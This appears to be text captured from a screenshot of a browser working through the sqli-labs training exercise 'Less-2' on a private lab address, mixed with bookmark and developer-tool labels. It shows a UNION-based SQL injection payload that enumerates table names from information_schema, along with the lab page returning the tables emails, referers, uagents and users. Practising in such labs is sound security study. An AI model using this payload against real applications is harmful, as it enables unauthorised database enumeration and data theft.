 172.16.43.117/sql/Less-2/?id=-1 union select 1,2,group_concat(table_name) from
1
Start Parrot Wiki Community privacy pentest learn Donate python ctf FOFA Pro - 搜索结果 补天 - 企业和白帽子共... 麦香鱼'Blog | 励志为...
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://172.16.43.117/sql/Less-2/?id=-1 union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All